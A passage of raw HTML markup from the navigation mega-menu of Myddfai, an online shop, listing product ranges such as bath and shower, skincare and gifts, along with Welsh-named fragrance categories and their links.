				<div class="elementor-element elementor-element-5075870 e-fit_to_content e-n-menu-layout-horizontal e-n-menu-tablet elementor-widget elementor-widget-n-menu" data-id="5075870" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Home&quot;,&quot;_id&quot;:&quot;a5edf43&quot;,&quot;__dynamic__&quot;:{&quot;item_link&quot;:&quot;[elementor-tag id=\&quot;b7b8ca4\&quot; name=\&quot;site-url\&quot; settings=\&quot;%7B%7D\&quot;]&quot;},&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/myddfai.com&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Range&quot;,&quot;_id&quot;:&quot;d158091&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:null,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Fragrances&quot;,&quot;_id&quot;:&quot;4e9cae5&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:null,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Gifts&quot;,&quot;_id&quot;:&quot;2cc3553&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;\/product-category\/product-grouping\/myddfai-gifts\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:null,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;More...&quot;,&quot;_id&quot;:&quot;a392818&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:null,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;content_width&quot;:&quot;fit_to_content&quot;,&quot;content_horizontal_position&quot;:&quot;right&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;breakpoint_selector&quot;:&quot;tablet&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="843" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-843" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-843" aria-label="Menu Toggle">
			<span class="e-n-menu-toggle-icon e-open">
				<svg class="e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<svg class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-843" aria-labelledby="menu-toggle-843">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-8431" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://myddfai.com">												<span class="e-n-menu-title-text">
							Home						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-8432" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Range						</span>
					</div>											<button id="e-n-menu-dropdown-icon-8432" class="e-n-menu-dropdown-icon e-focus" data-tab-index="2" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-8432" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close Range</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open Range</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-8432" data-tab-index="2" aria-labelledby="e-n-menu-dropdown-icon-8432" class="elementor-element elementor-element-ab57954 e-con-full e-flex e-con e-child" data-id="ab57954" data-element_type="container">
		<div class="elementor-element elementor-element-8fedd14 e-con-full e-flex e-con e-child" data-id="8fedd14" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-4d6a520 e-con-full e-flex e-con e-child" data-id="4d6a520" data-element_type="container">
				<div class="elementor-element elementor-element-cd795b8 elementor-widget elementor-widget-heading" data-id="cd795b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Shop by Product Range ↓</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6dd9d33 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6dd9d33" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-6dd9d33" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7331"><a href="https://myddfai.com/product-category/shop/product-range/bath-shower/" class="elementor-item">Bath &amp; Shower</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7333"><a href="https://myddfai.com/product-category/shop/product-range/hair-body/" class="elementor-item">Hair &amp; Body</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7334"><a href="https://myddfai.com/product-category/shop/product-range/home-fragrance/" class="elementor-item">Home Fragrance</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13610"><a href="https://myddfai.com/product-category/shop/product-range/mens-grooming/" class="elementor-item">Men&#8217;s Grooming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-7335"><a href="https://myddfai.com/product-category/shop/product-range/skincare/" class="elementor-item">Skincare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8171"><a href="https://myddfai.com/product-category/product-grouping/new/" class="elementor-item">New Products</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7328"><a href="https://myddfai.com/product-category/product-grouping/myddfai-gifts/" class="elementor-item">Myddfai Gifts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7330"><a href="https://myddfai.com/product-category/product-grouping/welsh-gifts/" class="elementor-item">Welsh Gifts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7332"><a href="https://myddfai.com/product-category/product-grouping/greeting-cards/" class="elementor-item">Greeting Cards</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12427"><a href="https://myddfai.com/product-category/product-grouping/wall-mount/" class="elementor-item">Wall Mount</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7329"><a href="https://myddfai.com/product-category/product-grouping/refills/" class="elementor-item">Refills</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6dd9d33" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7331"><a href="https://myddfai.com/product-category/shop/product-range/bath-shower/" class="elementor-item" tabindex="-1">Bath &amp; Shower</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7333"><a href="https://myddfai.com/product-category/shop/product-range/hair-body/" class="elementor-item" tabindex="-1">Hair &amp; Body</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7334"><a href="https://myddfai.com/product-category/shop/product-range/home-fragrance/" class="elementor-item" tabindex="-1">Home Fragrance</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13610"><a href="https://myddfai.com/product-category/shop/product-range/mens-grooming/" class="elementor-item" tabindex="-1">Men&#8217;s Grooming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-7335"><a href="https://myddfai.com/product-category/shop/product-range/skincare/" class="elementor-item" tabindex="-1">Skincare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8171"><a href="https://myddfai.com/product-category/product-grouping/new/" class="elementor-item" tabindex="-1">New Products</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7328"><a href="https://myddfai.com/product-category/product-grouping/myddfai-gifts/" class="elementor-item" tabindex="-1">Myddfai Gifts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7330"><a href="https://myddfai.com/product-category/product-grouping/welsh-gifts/" class="elementor-item" tabindex="-1">Welsh Gifts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7332"><a href="https://myddfai.com/product-category/product-grouping/greeting-cards/" class="elementor-item" tabindex="-1">Greeting Cards</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12427"><a href="https://myddfai.com/product-category/product-grouping/wall-mount/" class="elementor-item" tabindex="-1">Wall Mount</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7329"><a href="https://myddfai.com/product-category/product-grouping/refills/" class="elementor-item" tabindex="-1">Refills</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1272e65 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="1272e65" data-element_type="container">
				<div class="elementor-element elementor-element-343b969 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="343b969" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/new/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/menu-new.webp);" role="img" aria-label="menu new"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						New Products					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f508034 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="f508034" data-element_type="container">
				<div class="elementor-element elementor-element-bca6e30 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="bca6e30" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/myddfai-gifts/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/menu-Myddfai-gifts.webp);" role="img" aria-label="menu Myddfai gifts"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Myddfai Gifts					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9d2d43e e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="9d2d43e" data-element_type="container">
				<div class="elementor-element elementor-element-1653d1a elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="1653d1a" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/refills/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/menu-refill.webp);" role="img" aria-label="menu refill"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Refills					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-8433" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Fragrances						</span>
					</div>											<button id="e-n-menu-dropdown-icon-8433" class="e-n-menu-dropdown-icon e-focus" data-tab-index="3" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-8433" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close Fragrances</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open Fragrances</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-8433" data-tab-index="3" aria-labelledby="e-n-menu-dropdown-icon-8433" class="elementor-element elementor-element-a7fd20e e-con-full e-flex e-con e-child" data-id="a7fd20e" data-element_type="container">
		<div class="elementor-element elementor-element-d355d8b e-con-full e-flex e-con e-child" data-id="d355d8b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-ef7092f e-con-full e-flex e-con e-child" data-id="ef7092f" data-element_type="container">
				<div class="elementor-element elementor-element-84650d9 elementor-widget elementor-widget-heading" data-id="84650d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Signature ↓</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0174a5f elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="0174a5f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-0174a5f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8161"><a href="https://myddfai.com/product-category/options/fragrance/awel-y-mor-sea-breeze/" class="elementor-item">Awel y Môr (Sea Breeze)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8169"><a href="https://myddfai.com/product-category/options/fragrance/sinsir-twym-warm-ginger/" class="elementor-item">Sinsir Twym (Warm Ginger)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8165"><a href="https://myddfai.com/product-category/options/fragrance/cennin-pedr-y-gwanwyn-spring-daffodil/" class="elementor-item">Cennin Pedr y Gwanwyn (Spring Daffodil)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8211"><a href="https://myddfai.com/product-category/options/fragrance/adfyw-ac-ffres-revive-fresh/" class="elementor-item">Adfyw ac Ffres (Revive &amp; Fresh)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8212"><a href="https://myddfai.com/product-category/options/fragrance/cyfnos-dusk/" class="elementor-item">Cyfnos (Dusk)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15305"><a href="https://myddfai.com/product-category/product-grouping/christmas-2025/" class="elementor-item">Dathliad Gaeaf (Winter Celebration)</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0174a5f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8161"><a href="https://myddfai.com/product-category/options/fragrance/awel-y-mor-sea-breeze/" class="elementor-item" tabindex="-1">Awel y Môr (Sea Breeze)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8169"><a href="https://myddfai.com/product-category/options/fragrance/sinsir-twym-warm-ginger/" class="elementor-item" tabindex="-1">Sinsir Twym (Warm Ginger)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8165"><a href="https://myddfai.com/product-category/options/fragrance/cennin-pedr-y-gwanwyn-spring-daffodil/" class="elementor-item" tabindex="-1">Cennin Pedr y Gwanwyn (Spring Daffodil)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8211"><a href="https://myddfai.com/product-category/options/fragrance/adfyw-ac-ffres-revive-fresh/" class="elementor-item" tabindex="-1">Adfyw ac Ffres (Revive &amp; Fresh)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8212"><a href="https://myddfai.com/product-category/options/fragrance/cyfnos-dusk/" class="elementor-item" tabindex="-1">Cyfnos (Dusk)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15305"><a href="https://myddfai.com/product-category/product-grouping/christmas-2025/" class="elementor-item" tabindex="-1">Dathliad Gaeaf (Winter Celebration)</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a4b77d6 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="a4b77d6" data-element_type="container">
				<div class="elementor-element elementor-element-9b0d26a elementor-widget elementor-widget-heading" data-id="9b0d26a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Pamper ↓</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-27f4f87 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="27f4f87" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-27f4f87" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8202"><a href="https://myddfai.com/product-category/options/fragrance/bore-da-good-morning/" class="elementor-item">Bore Da (Good Morning)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8203"><a href="https://myddfai.com/product-category/options/fragrance/cariad-love/" class="elementor-item">Cariad (Love)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8206"><a href="https://myddfai.com/product-category/options/fragrance/natur-nature/" class="elementor-item">Natur (Nature)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8207"><a href="https://myddfai.com/product-category/options/fragrance/ymlacio-relax/" class="elementor-item">Ymlacio (Relax)</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-27f4f87" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8202"><a href="https://myddfai.com/product-category/options/fragrance/bore-da-good-morning/" class="elementor-item" tabindex="-1">Bore Da (Good Morning)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8203"><a href="https://myddfai.com/product-category/options/fragrance/cariad-love/" class="elementor-item" tabindex="-1">Cariad (Love)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8206"><a href="https://myddfai.com/product-category/options/fragrance/natur-nature/" class="elementor-item" tabindex="-1">Natur (Nature)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8207"><a href="https://myddfai.com/product-category/options/fragrance/ymlacio-relax/" class="elementor-item" tabindex="-1">Ymlacio (Relax)</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-0e74cbf elementor-widget elementor-widget-heading" data-id="0e74cbf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Skincare ↓</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-f6c4ffe elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f6c4ffe" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f6c4ffe" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10194"><a href="https://myddfai.com/product-category/options/fragrance/coconut-lime/" class="elementor-item">Coconut &amp; Lime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10195"><a href="https://myddfai.com/product-category/options/fragrance/cucumber-aloe-vera/" class="elementor-item">Cucumber &amp; Aloe Vera</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11659"><a href="https://myddfai.com/product-category/options/fragrance/mint-tea-tree/" class="elementor-item">Mint &amp; Tea Tree</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11796"><a href="https://myddfai.com/product-category/options/fragrance/lavender-chamomile/" class="elementor-item">Lavender &amp; Chamomile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10196"><a href="https://myddfai.com/product-category/options/fragrance/sweet-lemon-clementine/" class="elementor-item">Sweet Lemon &amp; Clementine</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f6c4ffe" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10194"><a href="https://myddfai.com/product-category/options/fragrance/coconut-lime/" class="elementor-item" tabindex="-1">Coconut &amp; Lime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10195"><a href="https://myddfai.com/product-category/options/fragrance/cucumber-aloe-vera/" class="elementor-item" tabindex="-1">Cucumber &amp; Aloe Vera</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11659"><a href="https://myddfai.com/product-category/options/fragrance/mint-tea-tree/" class="elementor-item" tabindex="-1">Mint &amp; Tea Tree</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11796"><a href="https://myddfai.com/product-category/options/fragrance/lavender-chamomile/" class="elementor-item" tabindex="-1">Lavender &amp; Chamomile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10196"><a href="https://myddfai.com/product-category/options/fragrance/sweet-lemon-clementine/" class="elementor-item" tabindex="-1">Sweet Lemon &amp; Clementine</a></li>
